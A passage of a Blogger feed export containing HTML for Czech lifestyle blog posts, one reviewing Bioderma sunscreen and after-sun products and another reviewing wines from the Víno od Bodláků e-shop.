font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\n    \u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\n        \u003Ctbody\u003E\n            \u003Ctr\u003E\n                \u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGjvEuNtOqBSYxge6Crm9qrwNl0ZJUjZzIPcz10yfXSJ6eyf2no9x8x6rsxw-DP4GTfPZS-o4IuFQArtMzTAm5zLFd6zMXFcw9LCrwGIF_QtmT8Ogts7Juugsrp-bvh7F00J8NYYfgDQQ\/s2048\/IMG_8833_jpg.JPG\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1777\" data-original-width=\"2048\" height=\"348\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGjvEuNtOqBSYxge6Crm9qrwNl0ZJUjZzIPcz10yfXSJ6eyf2no9x8x6rsxw-DP4GTfPZS-o4IuFQArtMzTAm5zLFd6zMXFcw9LCrwGIF_QtmT8Ogts7Juugsrp-bvh7F00J8NYYfgDQQ\/w400-h348\/IMG_8833_jpg.JPG\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\n            \u003C\/tr\u003E\n            \u003Ctr\u003E\n                \u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EBioderma opalovací krém\u003C\/td\u003E\n            \u003C\/tr\u003E\n        \u003C\/tbody\u003E\n    \u003C\/table\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb style=\"font-size: 12pt; white-space: pre-wrap;\"\u003EBIODERMA Photoderm BRONZ SPF50+ 200ml\u003C\/b\u003E\u003C\/div\u003E\u003C\/b\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: 12pt; white-space: pre-wrap;\"\u003EPadesátka u mě nesmí chybět od té doby, co mám tetování. Padesátku používám, kromě tetování, také na obličej, což jjediné místo, které si jsem schopná spálit. Musím říct, že se perfektně roztírá a velmi rychle se vstřebává. Za mě bomba!\u003C\/span\u003E\u0026nbsp;\u003C\/div\u003E\u003C\/span\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"font-size: 12pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb style=\"font-size: 12pt;\"\u003E5\/5*\u003C\/b\u003E\u003C\/div\u003E\u003C\/span\u003E\n    \u003Cbr \/\u003E\n    \u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\n        \u003Ctbody\u003E\n            \u003Ctr\u003E\n                \u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgA9BM03mx4fGwqX5JXycQK_OtmhTrdZamaOEGI0ZAcJK2qvruYa768SiHBUcCOFija7mU7yXqrq35DZKMSIvP3Ij31aka77r7t3Ug7sMeK5gBzktvHIyi7bbfvKEbZZ1ZSHYeUhMIn1hc\/s2048\/IMG_8834_jpg.JPG\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1747\" data-original-width=\"2048\" height=\"341\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgA9BM03mx4fGwqX5JXycQK_OtmhTrdZamaOEGI0ZAcJK2qvruYa768SiHBUcCOFija7mU7yXqrq35DZKMSIvP3Ij31aka77r7t3Ug7sMeK5gBzktvHIyi7bbfvKEbZZ1ZSHYeUhMIn1hc\/w400-h341\/IMG_8834_jpg.JPG\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\n            \u003C\/tr\u003E\n            \u003Ctr\u003E\n                \u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EBioderma opalovací krémy\u003C\/td\u003E\n            \u003C\/tr\u003E\n        \u003C\/tbody\u003E\n    \u003C\/table\u003E\n    \u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n    \u003Cspan face=\"Calibri, sans-serif\" style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 12pt; white-space: pre-wrap;\"\u003EBIODERMA Photoderm opalovací mlha SPF30+ 150ml\u003C\/span\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"font-size: 12pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"font-size: 12pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline;\"\u003ETak tenhle produkt byl láska na první použití. Člověk to nastříká a nemusí se o to už pak starat. Pokud ale produkt nastříkáte z příliš velké blízkosti, tak se roztírání nevyhnete. Pak ale se smiřte s tím, že budete opravdu hodně mastní. Vstřebává se o něco pomaleji než předchozí produkt, ale není to žádná tragédie. Za mě fakt chválím rychlou aplikaci. Podle mě velmi vhodná i pro muže na místa, kde mají hodně chloupků.\u003C\/span\u003E\n    \u003Cspan face=\"Calibri, sans-serif\" style=\"font-size: 12pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline;\"\u003E\u003Cb\u003E4,5\/5*\n\n\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\n    \u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\n        \u003Ctbody\u003E\n            \u003Ctr\u003E\n                \u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-jVXBRoLnKzf9rVnJDurEhLX3emjZEUKl2F1WVAQZnkNFt_-8y730VXvBtqa-87qYSRk0-80C1GG8hXqjk3qd8ZRzzXT-wGmEDydBhvI0EbOKZsJDd7jocO5pQF5sgDHQMESZIB5fYhQ\/s2048\/IMG_8846_jpg.JPG\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1832\" data-original-width=\"2048\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-jVXBRoLnKzf9rVnJDurEhLX3emjZEUKl2F1WVAQZnkNFt_-8y730VXvBtqa-87qYSRk0-80C1GG8hXqjk3qd8ZRzzXT-wGmEDydBhvI0EbOKZsJDd7jocO5pQF5sgDHQMESZIB5fYhQ\/w400-h358\/IMG_8846_jpg.JPG\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\n            \u003C\/tr\u003E\n            \u003Ctr\u003E\n                \u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EBioderma opalovací krémy\u003C\/td\u003E\n            \u003C\/tr\u003E\n        \u003C\/tbody\u003E\n    \u003C\/table\u003E\n    \u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n    \u003Cspan face=\"Calibri, sans-serif\" style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 12pt; white-space: pre-wrap;\"\u003EBIODERMA Phot.MAX Tyč.na rty a citl.místa SPF50\u003C\/span\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: 12pt; white-space: pre-wrap;\"\u003EMusím se přiznat, že jsem sto let za opicemi a doteď jsem nevěděla, že existují tyhle chytrý tyčinky. Určitě dobrý vynález, co nenadchne ani neurazí. Na rty, podle mě, velmi často zapomínáme a občas se nám to pak vymstí.\u003C\/span\u003E\u0026nbsp;\u003C\/div\u003E\u003C\/span\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 12pt; white-space: pre-wrap;\"\u003E3\/5*\u003C\/span\u003E\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"font-size: 12pt; white-space: pre-wrap;\"\u003EDíky akci 2+1 jsem získala i krém po opalování. Péče o pokožku po opalování je neméně důležitá jako přímo při opalování, tak na ni nezapomínejte a \u003C\/span\u003E\u003Cb style=\"font-size: 12pt; white-space: pre-wrap;\"\u003Edopřejte své pokožce dostatečnou hydrataci a péči.\u003C\/b\u003E\u003C\/span\u003E\n    \u003Cbr \/\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"font-size: 12pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp;\u003C\/span\u003E\n\n    \u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\n        \u003Ctbody\u003E\n            \u003Ctr\u003E\n                \u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7uuS7cig_CbzPDPk46g-o3a1lMXSJLHnULTjRjbJrnw14C5yzfqVi7FZzwg5JebR525GgHFT7bq0bJABzHqMvNZdJvq3682vAmPzVTwsGbWPnpm3WOT-CY1ruVdYfiwl28Z1emhyphenhyphenfrGc\/s2048\/IMG_0168.JPG\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1536\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7uuS7cig_CbzPDPk46g-o3a1lMXSJLHnULTjRjbJrnw14C5yzfqVi7FZzwg5JebR525GgHFT7bq0bJABzHqMvNZdJvq3682vAmPzVTwsGbWPnpm3WOT-CY1ruVdYfiwl28Z1emhyphenhyphenfrGc\/w300-h400\/IMG_0168.JPG\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\n            \u003C\/tr\u003E\n            \u003Ctr\u003E\n                \u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: 16px; white-space: pre-wrap;\"\u003EBioderma krém po opalování\u003C\/span\u003E\u003C\/td\u003E\n            \u003C\/tr\u003E\n        \u003C\/tbody\u003E\n    \u003C\/table\u003E\n    \u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 12pt; white-space: pre-wrap;\"\u003EBIODERMA Photoderm After sun 500ml\u003C\/span\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\n    \u003Cspan face=\"Calibri, sans-serif\" style=\"font-size: 12pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: 12pt;\"\u003EWow. Pokud jsem něco flákala víc než mazání se opalovacími krémy, tak je to právě aplikace krémů po opalování. A slibuju, že už to flákat nebudu! Díky tomuto produktu je opálení stálejší a pokožka je krásně hydratovaná bez suchých šupinek. A pokud můžu něco vyzdvihnout, tak rozhodně vůni produktu.\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb style=\"font-size: 12pt; white-space: pre-wrap;\"\u003E5\/5*\u003C\/b\u003E\u0026nbsp;\u003C\/div\u003E\u003C\/span\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline;\"\u003E\n\u003Cb style=\"font-size: 12pt; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-size: 12pt; white-space: pre-wrap;\"\u003E\u003Cb\u003EKde produkty seženete?\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 12pt; white-space: pre-wrap;\"\u003E Můžete je, jako já, zakoupit na stránkách BENU lékárny, kde najdete mnoho produktů pro \u003C\/span\u003E\u003Ca href=\"https:\/\/www.benu.cz\/opalovani\" style=\"font-size: 12pt; white-space: pre-wrap;\" target=\"_blank\"\u003E\u003Cb\u003Ezdravé opalování\u003C\/b\u003E\u003C\/a\u003E\u003Cspan style=\"font-size: 12pt; white-space: pre-wrap;\"\u003E. \u003C\/span\u003E\u003C\/span\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"font-size: 12pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EVelkou výhodou je neskutečná rychlost dodání, doprava nad 999 Kč zdarma a hlavně je tu vždy nějaká akce, kterou lze využít, jako jsem to udělala já.\n\u003C\/span\u003E \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"font-size: 12pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cb\u003EA co vy a opalovací krémy? Máte svoje oblíbence? A mažete se poctivě nebo to flákáte?\u003C\/b\u003E\u003C\/span\u003E\n    \u003Cspan face=\"Calibri, sans-serif\" style=\"font-size: 12pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cb style=\"font-size: medium; white-space: normal;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003E\u003Ca href=\"https:\/\/www.instagram.com\/gabuxik\/\"\u003EINSTAGRAM\u003C\/a\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/GabuxCreativity\/\"\u003EFACEBOOK\u003C\/a\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/twitter.com\/Gabuxya\"\u003ETWITTER\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n    \u003Cspan face=\"Calibri, sans-serif\" style=\"font-size: 12pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cb style=\"font-size: medium; white-space: normal;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cbr style=\"font-size: medium; white-space: normal;\" \/\u003E\u003C\/span\u003E\n    \u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8dCdQdGflqyxwMJmAlmANjgJ2iNrWCu59wp7clxZ4Kqghy519bMz6bm6EE83nHcFCXkrC6DOtZBxpZnhP75o9Bj88WWTxIP5n14BoI4muMMPgVUsJMV25F3JTBxndvMdnwrwcAPm5DEg\/s1600\/podpis1.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"72\" data-original-width=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8dCdQdGflqyxwMJmAlmANjgJ2iNrWCu59wp7clxZ4Kqghy519bMz6bm6EE83nHcFCXkrC6DOtZBxpZnhP75o9Bj88WWTxIP5n14BoI4muMMPgVUsJMV25F3JTBxndvMdnwrwcAPm5DEg\/s1600\/podpis1.png\" \/\u003E\u003C\/a\u003E\n    \u003C\/div\u003E\n\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gabux.cz\/feeds\/160145860296725003\/comments\/default","title":"Komentáře k příspěvku"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gabux.cz\/2021\/07\/jak-na-bezpecne-opalovani-aneb-leto-je.html#comment-form","title":"Komentáře: 9"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5571842991734776586\/posts\/default\/160145860296725003"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5571842991734776586\/posts\/default\/160145860296725003"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gabux.cz\/2021\/07\/jak-na-bezpecne-opalovani-aneb-leto-je.html","title":"Jak na bezpečné opalování aneb léto je tady"}],"author":[{"name":{"$t":"Gabux"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03505702369387709125"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijMNorB0hWT496CwdNI5SPnKf29YxSosSX1x-4EcfnMt32v1YKb3SB3TNn3yAuzJCIu0vIuD3YGioDX3inyDG_GSPONqDjjZRU7MTiNyZqtp-UJC5Px6jXlrJCy8O6qow\/s220\/1-151005.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzXb-8XaXy_WFKHjheh5YtvJ7CCEIF_L6-k6kLw4DhZzkSF-JWeExZBazBPqmoml-YYW4HR_IJgyfa-b06G6DS9W9bKJy7KHJsyqYgITt7hY9x_zLR9hYl5th0XDkKiT8JAmcO3DgaEzc\/s72-c\/Dessert+Adventure+Blog+Banner+%25281%2529.png","height":"72","width":"72"},"thr$total":{"$t":"9"}},{"id":{"$t":"tag:blogger.com,1999:blog-5571842991734776586.post-7227216641821772056"},"published":{"$t":"2021-04-15T19:17:00.005+02:00"},"updated":{"$t":"2021-04-15T19:17:38.753+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Co se děje kolem mě"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Co se jinam nevešlo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ostatní rady\u0026tipy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Recenze"}],"title":{"type":"text","$t":"Víno od Bodláků aneb jak si zpříjemnit čekání na otevření vináren"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9VjXKdtJdhNKIcbSd2pHxoziaWQiO0ykdEysDaBaqIjLr_CEAr5o2auKuRF3mORFJxn9Feve_n81rB0dheMBQOGTI55VRAuKpUk4VivO1ggMGAEjTrYtPdY9UxsfYrWtE36hTaL42zjA\/s2048\/Yellow+Birthday+Party+Blog+Banner.png\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1152\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9VjXKdtJdhNKIcbSd2pHxoziaWQiO0ykdEysDaBaqIjLr_CEAr5o2auKuRF3mORFJxn9Feve_n81rB0dheMBQOGTI55VRAuKpUk4VivO1ggMGAEjTrYtPdY9UxsfYrWtE36hTaL42zjA\/s16000\/Yellow+Birthday+Party+Blog+Banner.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\n        \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003ETato situace trvá už přes rok a je to velmi dlouhé. Člověk občas chce \u003Cb\u003Ešáhnout po dobrém vínu\u003C\/b\u003E a udělat si hezký\nvečer se vším všudy. A právě proto píši tento článek. V tomhle článku vám představím čtyři vína, z e-shopu \u003Ca href=\"https:\/\/vinoodbodlaku.cz\/\" target=\"_blank\"\u003E\u003Cb\u003EVíno od Bodláků \u003C\/b\u003E\u003C\/a\u003Ea kromě hodnocení vám nezapomenu ani\ndát \u003Cb\u003Epár doporučení a tipů\u003C\/b\u003E, co se vín, a hezkých večerů obecně, týče. Tak se pohodlně usaďte a jdeme na to.\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003C\/div\u003E\nPojďme si jako první odbýt věci, jako je dodání a samotná objednávka. Je to důležité zmínit, ale zároveň rozumím, že\nvás více zajímají samotná vína. Já se vám nedivím, protože bych to měla stejně. Přesto si e-shop zaslouží, abych\nzmínila naprosto \u003Cb\u003Eperfektní přístup\u003C\/b\u003E, \u003Cb\u003Eobrovskou rychlost dodání\u003C\/b\u003E a hlavně \u003Cb\u003Epečlivé zabalení\u003C\/b\u003E - kdyby\nse vínům něco stalo, tak je to na 100% chyba dopravce.\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003C\/div\u003E\nJe mou povinností zmínit, že alkoholické nápoje se v České republice mohou konzumovat až od 18 let. \u003Cb\u003EMám pro vás\n    ale dobrou zprávu\u003C\/b\u003E. Na e-shopu naleznete i kategorii \u003Ca href=\"https:\/\/vinoodbodlaku.cz\/collections\/nealkoholicke-vino\" target=\"_blank\"\u003E\u003Cb\u003Enealkoholická vína\u003C\/b\u003E\u003C\/a\u003E.\nTakže pokud vám ještě není 18, jste těhotná\/kojící, děláte zrovna řidiče a nebo prostě nepijete alkohol, tak tento\ne-shop myslí i na vás. Nealkoholická vína \u003Cb\u003Ejsou vyrobená ze svěžích a mladých vín\u003C\/b\u003E. Díky zvýšenému obsahu CO2\nje ve víně podpořena svěžest a stabilita. Navíc tím doplňujete pitný režim a to už stojí za zmínku. E-shop nabízí\npouze nealkoholická vína od odborníka Miloše Michlovského, který díky speciální dvoufázové destilaci nemusí používat\ndo vín stabilizátory ani konzervační látky. Víno tedy\u003Cb\u003E není vůbec uměle dosyceno\u003C\/b\u003E. A já vám za sebe s jistotou\nmohu říct, že příště zkusím i nějaký kousek odsud.\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003C\/div\u003E\nDalším tipem ode mě pro vás je taková maličkost, která váš večer s vínem \u003Cb\u003Epovýší na úplně jinou úroveň\u003C\/b\u003E. S\npřítelem jsme si začali dělat \u003Cb\u003Ek vínu malé občerstvení\u003C\/b\u003E. Začínali jsme na dvou druzích sýra a klobásce. A\n\u003Cb\u003Eskončili jsme u pěti druhů sýry, klobásce, sušeném mase a hroznovém víně\u003C\/b\u003E. A můžu vás ujistit, že takové malé\nobčerstvení \u003Cb\u003Edokáže zázraky\u003C\/b\u003E. Předem upozorňuji, že nejsem odborník na párování vín a všechno jsme vždy dělali\njen a pouze podle našich chuťových buněk. Za nás nejvíce doporučujeme sýry Chedar a Džuigas. K tomu dobrou klobásky.\nNám docela zachutnala Pašerácká klobáska od Krásno. A hroznové víno jedině bez pecek!\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003C\/div\u003E\nPosledním tipem se vrátím zase k \u003Ca href=\"https:\/\/www.instagram.com\/vino_od_bodlaku\/?hl=cs\" target=\"_blank\"\u003E\u003Cb\u003EVíno\n        od Bodláků\u003C\/b\u003E\u003C\/a\u003E. Najdete je i na Instagramu, kde se od nich dozvíte \u003Cb\u003Emnoho zajímavého o všem ohledně\n    vína\u003C\/b\u003E. Věděli jste třeba, že metropole s nejvíce vinicemi je Vídeň? Je totiž jediným hlavním městem na světě,\nkteré je zároveň vinařskou oblastí. Zároveň má nejvíce vinohradů. Na jejich e-shopu najdete taky blog, kde každý\ntýden přistane nový článek. A to není všechno. Můžete si najít i jejich\u003Cb\u003E podcast o víně\u003C\/b\u003E, který najdete pod\nnázvem \u003Ca href=\"https:\/\/vinoodbodlaku.cz\/pages\/podcast\" target=\"_blank\"\u003E\u003Cb\u003EVinocast\u003C\/b\u003E\u003C\/a\u003E. Kromě jejich webu\nnajdete podcast například i na Spotify nebo Apple Podcast.\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003C\/div\u003E\n\u003Ch2 style=\"text-align: center;\"\u003EVína\u003C\/h2\u003E\nA teď se pojďme podívat přímo na vína, které jsem měla tu čest vyzkoušet. Všechny jsem zkoušela s přítelem, abyste\nměli více názorů. S přítelem máme trochu jinou představu o dobrém víně. Já mám nejraději polosuché a nevadí mi ani\ntrošku sladší. Přítel naopak sladší vína moc nemusí a má nejraději polosuché až suché.\u003Cbr \/\u003E\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\n    \u003Ctbody\u003E\n        \u003Ctr\u003E\n            \u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFjgqLJdboP46PcYbADRYW611W55xs1urCIItAWyF4Xd1qorSFlBRLgI1fLp6fz1_14TOQuPezwLOVKxocPHbSBNsHl1eZTfll0DNKqGT3ev-gEji-79us_KcW1bNM3gHWQWmFiYyHdmY\/s2048\/IMG_3266.JPG\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Rulandské šedé - Vinařství Sedlák\" border=\"0\" data-original-height=\"2048\" data-original-width=\"1536\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFjgqLJdboP46PcYbADRYW611W55xs1urCIItAWyF4Xd1qorSFlBRLgI1fLp6fz1_14TOQuPezwLOVKxocPHbSBNsHl1eZTfll0DNKqGT3ev-gEji-79us_KcW1bNM3gHWQWmFiYyHdmY\/w300-h400\/IMG_3266.JPG\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\n        \u003C\/tr\u003E\n        \u003Ctr\u003E\n            \u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ERulandské šedé - Rodinné Vinařství Sedlák\u003C\/td\u003E\n        \u003C\/tr\u003E\n    \u003C\/tbody\u003E\n\u003C\/table\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\n    \u003Ch3\u003E\u003Ca href=\"https:\/\/vinoodbodlaku.cz\/products\/rulandske-sede-sedlak?_pos=1\u0026amp;_sid=9d08b504d\u0026amp;_ss=r\" target=\"_blank\"\u003ERulandské šedé\u003C\/a\u003E\u003C\/h3\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003EVinařství:\u003C\/b\u003E Rodinné Vinařství Sedlák\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003ECena: \u003C\/b\u003E139 Kč\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003EMoje hodnocení:\u003C\/b\u003E 4\/5\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003EPřítelovo hodnocení:\u003C\/b\u003E 4,5\/5\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003EPoznámka:\u003C\/b\u003E\u003Cbr \/\u003ERulandské šedé je dobrou volbou vždy,\n    když váháte jaké víno koupit. Je to taková klasika, která nikdy nezklame. U mě osobně se umístilo na druhém místě a\n    pro přítele favorit. Ale obecně musím říct, že vinařství Sedlák dělá dobrá vína.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\n    \u003Ctbody\u003E\n        \u003Ctr\u003E\n            \u003Ctd style=\"text-align: center;\"\u003E\u003Ca 